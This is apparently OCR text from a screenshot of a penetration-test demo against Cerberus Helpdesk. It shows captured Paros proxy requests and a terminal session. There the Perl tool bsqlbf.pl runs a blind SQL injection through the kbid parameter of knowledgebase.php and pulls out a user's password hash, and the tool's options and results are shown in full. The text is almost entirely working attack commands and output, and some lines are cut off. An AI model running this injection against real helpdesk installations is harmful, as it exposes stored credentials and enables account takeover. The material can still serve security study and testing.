 Cerberus Helpdesk - Support Center - Mozilla Firefox
File Edit View
Paros 3.2.8 - Untitled Session
File Edit View Analyse Report Tools Help
Sites
Request Response Trap
Sites
http://192.16
Host: 192.168.1.110
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1, en-US; rv:1.8) Gecko/20051111 Firefox/1.5 Paros/3.2.8
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: CerberusPublic
Raw View
1 GET http://192.168.1.110/support-center/cerber
5 GET http://192.168.1.110/support-center/cerber
History Spider Alerts Output
Done
~
aramosf@SPIKE ~
$ perl bsqlbf.pl -url "http://192.168.1.110/cerberus-gui/knowledgebase.php?mode=view_e
ntry&kbid=4&root=2&sid=2d954bb69eb6790c08dde1d8b9c50580" -blind kbid -sql "u.user_pass
word" -charset md5
// Blind SQL injection PoC tool.
// code ripped from http://www.reversing.org.
// aramosf@unsec.net / http://www.unsec.net
// just another script for digitalsec.es friends'
--[ http options ]--------------------------------------------------------------
schema: http host: 192.168.1.110
method: GET useragent: bsqlbf 1.0
path: /cerberus-gui/knowledgebase.php
arg[1]: sid = 2d954bb69eb6790c08dde1d8b9c50580
arg[2]: mode = view_entry
arg[3]: root = 2
arg[4]: kbid = 4
cookies: (null)
proxy_host: (null)
proxy_user: (null)
--[ blind sql injection options ]-----------------------------------------------
blind: kbid start: (null)
length: 32 (default) sql: u.user_password
charset: abcdef0123456789$.
auto match: url = formatURL("knowledgebase.php?kbid=4&root=2&form_submit=k
b_delete");
--------------------------------------------------------------------------------
results:
u.user_password = 0baea2f0ae20150db78f58cddac442a9
total hits: 229
aramosf@SPIKE ~
$ perl bsqlbf.pl -url "" -cookie "CerberusPublicGUI=5ejhd0u95spmrc5606isgs8oq2"